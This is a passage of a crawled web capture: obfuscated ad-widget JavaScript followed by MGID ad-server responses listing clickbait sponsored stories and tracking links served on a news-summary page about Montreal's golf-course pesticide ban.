c=document[_0x3049("0x1f")](_0x3049("0xee")),a=this[_0x3049("0x73")][_0x3049("0x12c")][_0x3049("0x12d")][_0x3049("0x130")]()[_0x3049("0x44")]("X");_[_0x3049("0xe5")][_0x3049("0xa7")]=a[0]+"px",_[_0x3049("0xe5")][_0x3049("0xa8")]=a[1]+"px",c[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),c[_0x3049("0x26")](_),this[_0x3049("0x111")][_0x3049("0x26")](c)}else this[_0x3049("0x111")][_0x3049("0x26")](_)},x[_0x3049("0x5")][_0x3049("0x11f")]=function(){var x=this[_0x3049("0x112")],_=this[_0x3049("0x116")]+"/"+this[_0x3049("0x73")][_0x3049("0x107")]+"/"+this[_0x3049("0xea")][_0x3049("0x23")],t=x[_0x3049("0x35")];if(this[_0x3049("0x73")][_0x3049("0x133")]&&this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")])for(var c=0;c<this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")];c++)n[_0x3049("0x63")][_0x3049("0x1e")](null,this[_0x3049("0x73")][_0x3049("0x133")][c][_0x3049("0x134")],null,t);var a=!1;if(this[_0x3049("0x113")]){var i=this[_0x3049("0x73")][_0x3049("0x107")];a=!x[_0x3049("0x135")]||!x[_0x3049("0x135")][i]}else a=!x[_0x3049("0x136")]||!x[_0x3049("0x136")][_0x3049("0xe4")];a?n[_0x3049("0x63")][_0x3049("0x1e")](null,_,this[_0x3049("0x137")][_0x3049("0xbd")](this),t):this[_0x3049("0x137")]()},x[_0x3049("0x5")][_0x3049("0x137")]=function(){try{this[_0x3049("0x128")]();var x=this[_0x3049("0x129")]();n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],this[_0x3049("0xea")][_0x3049("0xa3")]||{}),this[_0x3049("0xea")][_0x3049("0x138")]&&this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x10")]&&(this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x139")](function(_){var t=x[_0x3049("0x138")]&&x[_0x3049("0x138")][_0x3049("0x10")]?x[_0x3049("0x138")][0]:{};_[_0x3049("0x12f")]=_[_0x3049("0x12f")]||t[_0x3049("0x12f")],_[_0x3049("0x13a")]=_[_0x3049("0x13a")]||t[_0x3049("0x13a")]}),x[_0x3049("0x12c")][_0x3049("0x138")]=this[_0x3049("0xea")][_0x3049("0x138")]);var _=n[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0x13b"));n[_0x3049("0x63")][_0x3049("0xd")](_)&&n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],_);var t=void 0;if(this[_0x3049("0x113")]){var c=this[_0x3049("0x112")][_0x3049("0x135")][this[_0x3049("0x73")][_0x3049("0x107")]];t=c[_0x3049("0xe4")](x)}else{var c=this[_0x3049("0x112")][_0x3049("0x136")];t=c[_0x3049("0xe4")](x)}this[_0x3049("0x13c")]=t;for(var i in x[_0x3049("0x13d")])x[_0x3049("0x13d")][_0x3049("0x6")](i)&&this[_0x3049("0x13e")](i,x[_0x3049("0x13d")][i],t);this.cb&&this.cb(this.id,this[_0x3049("0x13c")])}catch(x){throw a[_0x3049("0x7e")][_0x3049("0x6b")](this[_0x3049("0xea")]),x}},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){if(!this[_0x3049("0x73")][_0x3049("0x95")]){this[_0x3049("0x13f")]=_0x3049("0xec")+n[_0x3049("0x63")][_0x3049("0x1c")](1e3,999999),this[_0x3049("0x73")][_0x3049("0x95")]=this[_0x3049("0x13f")];var x=document[_0x3049("0x1f")](_0x3049("0xee"));return x[_0x3049("0x140")]("id",this[_0x3049("0x73")][_0x3049("0x95")]),this[_0x3049("0xdf")]=x,x[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],x[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],x[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),this[_0x3049("0x120")]?(x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1"),this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0xf5")][_0x3049("0x26")](x)):this[_0x3049("0x111")][_0x3049("0x26")](x),x}},Object[_0x3049("0x2")](x[_0x3049("0x5")],"id",{get:function(){return this[_0x3049("0x13f")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xa3"),{get:function(){return this[_0x3049("0x13c")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xe6"),{get:function(){return this[_0x3049("0x120")]||this[_0x3049("0xdf")]||document[_0x3049("0x141")](this[_0x3049("0x73")][_0x3049("0x95")])},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0x13e")]=function(x,_,t){x&&_&&(t[_0x3049("0xea")][x]=new Function(_0x3049("0xa3"),_)[_0x3049("0xbd")](null,t))},x[_0x3049("0x5")][_0x3049("0x128")]=function(){n[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0x73")][_0x3049("0xa0")],this[_0x3049("0xea")][_0x3049("0xa0")])},x[_0x3049("0x5")][_0x3049("0x129")]=function(){var x=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x142")]||_0x3049("0x143");return c[_0x3049("0x144")][_0x3049("0x145")](x,this[_0x3049("0x73")],this[_0x3049("0xea")])},x}();_[_0x3049("0xe2")]=i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(13),c=function(){function x(){}return x[_0x3049("0x145")]=function(x,_,t){switch(x){case _0x3049("0x143"):default:return n[_0x3049("0x146")][_0x3049("0x147")](_,t)}},x}();_[_0x3049("0x144")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=function(){function x(){}return x[_0x3049("0x147")]=function(x,_){var t={};t[_0x3049("0xf2")]=_[_0x3049("0xf2")],t[_0x3049("0x95")]="#"+x[_0x3049("0x95")],t[_0x3049("0x148")]=x[_0x3049("0x148")],t[_0x3049("0x149")]=x[_0x3049("0x149")],t[_0x3049("0x14a")]=x[_0x3049("0x14a")],t[_0x3049("0x14b")]=x[_0x3049("0x14b")],t[_0x3049("0x14c")]=x[_0x3049("0x14c")],t[_0x3049("0x6d")]=x[_0x3049("0x6d")],t[_0x3049("0x14d")]=x[_0x3049("0x14d")],t[_0x3049("0x138")]=x[_0x3049("0x138")],t[_0x3049("0xa1")]=x[_0x3049("0xa1")],t[_0x3049("0xa0")]=x[_0x3049("0xa0")],t[_0x3049("0x12c")]=x[_0x3049("0x12c")]||{},t[_0x3049("0x14e")]=x[_0x3049("0x14e")],t[_0x3049("0x14f")]=x[_0x3049("0x14f")],t[_0x3049("0x28")]=x[_0x3049("0x28")],t[_0x3049("0x150")]=x[_0x3049("0x150")],t[_0x3049("0x12f")]=x[_0x3049("0x12f")],t[_0x3049("0x151")]=x[_0x3049("0x151")],t[_0x3049("0x9c")]=x[_0x3049("0x9c")],t[_0x3049("0x152")]=x[_0x3049("0x152")],t[_0x3049("0x153")]=x[_0x3049("0x153")],t[_0x3049("0x154")]=x[_0x3049("0x154")],t[_0x3049("0x155")]=_[_0x3049("0xa4")],t[_0x3049("0x156")]={ip:x[_0x3049("0x156")].ip},t[_0x3049("0x157")]=x[_0x3049("0x157")];var n=t[_0x3049("0x13d")]={};return n[_0x3049("0x158")]=x[_0x3049("0x158")],n[_0x3049("0x159")]=x[_0x3049("0x159")],n[_0x3049("0x15a")]=x[_0x3049("0x15a")],n[_0x3049("0x15b")]=x[_0x3049("0x15b")],n[_0x3049("0x15c")]=x[_0x3049("0x15c")],n[_0x3049("0x15d")]=x[_0x3049("0x15d")],n[_0x3049("0x15e")]=x[_0x3049("0x15e")],n[_0x3049("0x15f")]=x[_0x3049("0x15f")],n[_0x3049("0x160")]=x[_0x3049("0x160")],n[_0x3049("0x161")]=x[_0x3049("0x161")],n[_0x3049("0x162")]=x[_0x3049("0x162")],t},x}();_[_0x3049("0x146")]=n}]);
})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=697c9282-0700d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769771651140219381288&pvid=efaa84d2-79cd-4f74-89f4-65760fcc6367&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=45a9cd48-eb2f-44a2-b2c1-247f89324853&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5678&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fijmsg9&ref=&lu=https%3A%2F%2Fwww.newssummedup.com%2Fsummary%2FMontreal-drives-for-greener-golf-courses-by-banning-most-pesticides-ijmsg9
body_size: 3269
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","14936922","1","Akon Says His Muslim Faith Is Key To His Success: His Story","","0","","","","0-QfgF4PNDwsbdKTj38x9klWP4J1X7JpIDVyiAcUWx0apdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uYYye3sm3eKWfVYdIs_ac",{"i":"https://s-img.mgid.com/g/14936922/492x328/-/[base64].webp?v=1769771651-W1_2PD3DbaODBGSNnL8uircA51hZZALk8cB7Q-QuQ-U","l":"https://clck.mgid.com/ghits/14936922/i/5526698/0/pp/1/1?h=0-QfgF4PNDwsbdKTj38x9klWP4J1X7JpIDVyiAcUWx0apdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uYYye3sm3eKWfVYdIs_ac&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cdaa0faa-fdcc-11f0-b780-d404e6f98490","crid":"14936922"}],
["Brainberries","23372670","1","La La Land’s Dance Scenes Still Hit Different","","0","","","","0-QfgF4PNDwsbdKTj38x9nnhcYD80GjSm5ogs3DqG3RoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-Q8Ui6bjF31WrBewQfxON",{"i":"https://s-img.mgid.com/g/23372670/492x328/-/[base64].webp?v=1769771651-jgvwBU15bft_JltdKD-nQ492f4zLOuP8n1C2QtngE2E","l":"https://clck.mgid.com/ghits/23372670/i/5526698/0/pp/2/1?h=0-QfgF4PNDwsbdKTj38x9nnhcYD80GjSm5ogs3DqG3RoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-Q8Ui6bjF31WrBewQfxON&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-15-most-iconic-dance-scenes-in-modern-cinema/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cdaa0fb0-fdcc-11f0-b780-d404e6f98490","crid":"23372670"}],
["Brainberries","16268264","1","Disney Princesses: Which Live-Action Version Do You Prefer?","","0","","","","0-QfgF4PNDwsbdKTj38x9tkWnGMTQ6U2x_zq4i5Inw--omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0wTvQ0il1KmQty5Kc1OxYT",{"i":"https://s-img.mgid.com/g/16268264/492x328/-/[base64].webp?v=1769771651-qC-jYjIA1KdzQ8Z4FefEubTgCK3QitxCwY-wKtOXyqc","l":"https://clck.mgid.com/ghits/16268264/i/5526698/0/pp/3/1?h=0-QfgF4PNDwsbdKTj38x9tkWnGMTQ6U2x_zq4i5Inw--omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0wTvQ0il1KmQty5Kc1OxYT&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/disney-princesses-cartoon-vs-live-action/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cdaa0fb2-fdcc-11f0-b780-d404e6f98490","crid":"16268264"}],
["Brainberries","16261824","1","From Albinos To Polygamists: The World's Most Unique Families","","0","","","","0-QfgF4PNDwsbdKTj38x9kkIlJkFVgDh0kwoB4vCoXwq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2BCtk-jpXVGZfMIpRbzuOD",{"i":"https://s-img.mgid.com/g/16261824/492x328/-/[base64].webp?v=1769771651-K2MUG8Y7JyJTvlyZXcq6V8gm2mfc4vNuxvXuBOVrOok","l":"https://clck.mgid.com/ghits/16261824/i/5526698/0/pp/4/1?h=0-QfgF4PNDwsbdKTj38x9kkIlJkFVgDh0kwoB4vCoXwq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2BCtk-jpXVGZfMIpRbzuOD&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-worlds-most-unique-families/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cdaa0fb5-fdcc-11f0-b780-d404e6f98490","crid":"16261824"}],
["Herbeauty","24845253","1","Crush Ignoring You? Try These Subtle Power Moves","","0","","","","0-QfgF4PNDwsbdKTj38x9oVScS4Rg1a4b4worMg5QBOV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZBnwsr8zZPUGMM-ODnu9Y",{"i":"https://s-img.mgid.com/g/24845253/492x328/-/[base64].webp?v=1769771651-ObUJ_4oG9KSi8Kp5Azm5Mqg9LVpUOC5gbwt2mjOSJJQ","l":"https://clck.mgid.com/ghits/24845253/i/5526698/0/pp/5/1?h=0-QfgF4PNDwsbdKTj38x9oVScS4Rg1a4b4worMg5QBOV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZBnwsr8zZPUGMM-ODnu9Y&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/relationships/top-10-tips-to-help-shy-girls-get-noticed-by-their-crush/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"cdaa0fb7-fdcc-11f0-b780-d404e6f98490","crid":"24845253"}],
["Brainberries","16268296","1","From Baddies To Sweethearts: 9 Actresses That Can Do It All!","","0","","","","0-QfgF4PNDwsbdKTj38x9ry4c3LjbZgcluMUMswdmU17gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HpCy4EPw5-YhEFYkStQAV",{"i":"https://s-img.mgid.com/g/16268296/492x328/-/[base64].webp?v=1769771651-ZRt5hhbWX_seGhq2qIfP3YQP0YhpafrBKeY3jwnEBd4","l":"https://clck.mgid.com/ghits/16268296/i/5526698/0/pp/6/1?h=0-QfgF4PNDwsbdKTj38x9ry4c3LjbZgcluMUMswdmU17gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HpCy4EPw5-YhEFYkStQAV&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cdaa0fb9-fdcc-11f0-b780-d404e6f98490","crid":"16268296"}],
["Brainberries","13054726","1","It’s Time To Learn A Few Neat Facts About This Guy!","","0","","","","0-QfgF4PNDwsbdKTj38x9h_anEYdZBpnq8Ki-bDHkWyHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3u6uuuRqT5yjrcFTiOs1Nt",{"i":"https://s-img.mgid.com/g/13054726/492x328/-/[base64].webp?v=1769771651-ik5xbeHC6fbfEyOmTreBy-Amvtlk_rWLmTDe8VIiiSw","l":"https://clck.mgid.com/ghits/13054726/i/5526698/0/pp/7/1?h=0-QfgF4PNDwsbdKTj38x9h_anEYdZBpnq8Ki-bDHkWyHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3u6uuuRqT5yjrcFTiOs1Nt&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-new-president-of-chile-gabriel-boric-a-ray-of-hope-for-the-new-generation/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"cdaa0fbc-fdcc-11f0-b780-d404e6f98490","crid":"13054726"}],
["Brainberries","3805581","1","This Guy Photoshopped Himself Into Celeb Pics And It's Hysterical","","0","","","","0-QfgF4PNDwsbdKTj38x9jcFpsG8mtk1ku_hrkhr8jylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2U61LIbbPblXe5CwY_HxiC",{"i":"https://s-img.mgid.com/g/3805581/492x328/0x205x800x533/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzE2N2M0OTZmNzkyOThhYzBlNGRhZDgwN2VhMGI2Y2U1LmpwZw.webp?v=1769771651-EulKwX8OcwASfFSR3z5LCZOuZMzgFcWZs7jE6yj_lkI","l":"https://clck.mgid.com/ghits/3805581/i/5526698/0/pp/8/1?h=0-QfgF4PNDwsbdKTj38x9jcFpsG8mtk1ku_hrkhr8jylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2U61LIbbPblXe5CwY_HxiC&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/average-guy-photoshops-himself-sleeping-with-celebrities-and-its-hilarious/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cdaa0fbe-fdcc-11f0-b780-d404e6f98490","crid":"3805581"}],
["Brainberries","23372684","1","How Big Can A Snake Get? These 3 Will Surprise You","","0","","","","0-QfgF4PNDwsbdKTj38x9gJOH8B3w4HMcmKPqUtk4d7Tpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2gh3LINcxy_irf9T-kD0kz",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2025-04/101924/a3a21cdefa5017b29ca9afbbc84894c0.mp4?v=1769771651-Im-lAnRKQk3bghe9l5CrOKaqqXB_Pio8WleSjS66XVQ","l":"https://clck.mgid.com/ghits/23372684/i/5526698/0/pp/9/1?h=0-QfgF4PNDwsbdKTj38x9gJOH8B3w4HMcmKPqUtk4d7Tpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2gh3LINcxy_irf9T-kD0kz&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/which-snake-is-larger-titanoboa-anaconda-or/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"cdaa0fc1-fdcc-11f0-b780-d404e6f98490","crid":"23372684"}],
["Brainberries","13780670","1","Big Ukrainian Malls Destroyed By Russia | See Before-After Images","","0","","","","0-QfgF4PNDwsbdKTj38x9jDvNKkZVp-82gyn9O8LhQACFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0M5pT34MvqFFOT8GmIqyrA",{"i":"https://s-img.mgid.com/g/13780670/492x328/-/[base64].webp?v=1769771651-johqqjdp2DG20eryp1t2GOPQeCGkgRUvZT-Qji7f048","l":"https://clck.mgid.com/ghits/13780670/i/5526698/0/pp/10/1?h=0-QfgF4PNDwsbdKTj38x9jDvNKkZVp-82gyn9O8LhQACFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0M5pT34MvqFFOT8GmIqyrA&rid=cda9edef-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubp01zChe3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-big-ukrainian-malls-before-and-after-russian-missiles-destroyed-them/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"cdaa0fc2-fdcc-11f0-b780-d404e6f98490","crid":"13780670"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"cda9edef-fdcc-11f0-b780-d404e6f98490","pvid":"efaa84d2-79cd-4f74-89f4-65760fcc6367","iv":10,"brid":32,"muidn":"q0ubp01zChe3","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=697c9282-0261e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769771651146645584940&pvid=efaa84d2-79cd-4f74-89f4-65760fcc6367&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=9ee508c0-61e6-4fa7-a423-540a8e9d9b02&eyeo=1&uniqId=002ba&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5684&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fijmsg9&ref=&lu=https%3A%2F%2Fwww.newssummedup.com%2Fsummary%2FMontreal-drives-for-greener-golf-courses-by-banning-most-pesticides-ijmsg9
body_size: 4362
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_002ba",[
["Brainberries","4723156","1","Deepika Padukone’s Most Memorable Looks","","0","","","","0-QfgF4PNDwsbdKTj38x9mMD8gF7QUYWXFWWl-05uUj-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0zQvDF5uWj0XMZQUmsA6g0",{"i":"https://s-img.mgid.com/g/4723156/492x277/14x0x585x329/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTEvMTAxOTI0L2UxNTliMmEzZTBiNDdlN2EzYzE2MWE3NmNlOTNiN2M2LmpwZWc.webp?v=1769771651-KAWfQJWAXKyEEnVYualVzzJSDO9WrzylhG964BC03s0","l":"https://clck.mgid.com/ghits/4723156/i/57069842/0/pp/1/1?h=0-QfgF4PNDwsbdKTj38x9mMD8gF7QUYWXFWWl-05uUj-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0zQvDF5uWj0XMZQUmsA6g0&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/deepika-padukones-most-memorable-looks/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cdaa47de-fdcc-11f0-95e5-d404e6f97680","crid":"4723156"}],
["Brainberries","15119493","1","Dare To Watch: 6 Movies So Bad They're Good","","0","","","","0-QfgF4PNDwsbdKTj38x9orrfCF996d3WoBWVoTKaZxh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gGHPcUR5Fu8LkAjyqx7HZ",{"i":"https://s-img.mgid.com/g/15119493/492x277/-/[base64].webp?v=1769771651-Tlh_jP9xiXFmVxAs9L1_Vy4QunW8gDtDNqoTMs_yli0","l":"https://clck.mgid.com/ghits/15119493/i/57069842/0/pp/2/1?h=0-QfgF4PNDwsbdKTj38x9orrfCF996d3WoBWVoTKaZxh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gGHPcUR5Fu8LkAjyqx7HZ&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn 